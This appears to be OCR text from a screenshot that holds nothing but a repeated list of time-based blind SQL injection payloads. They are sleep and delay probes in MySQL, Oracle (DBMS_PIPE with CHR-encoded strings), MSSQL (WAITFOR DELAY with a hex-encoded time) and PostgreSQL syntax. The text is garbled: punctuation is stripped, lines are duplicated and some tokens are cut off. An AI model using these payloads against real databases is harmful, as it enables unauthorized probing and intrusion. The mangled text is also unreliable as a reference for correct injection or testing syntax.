
SELECTSLEEP20GoGs AND 58165816 |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT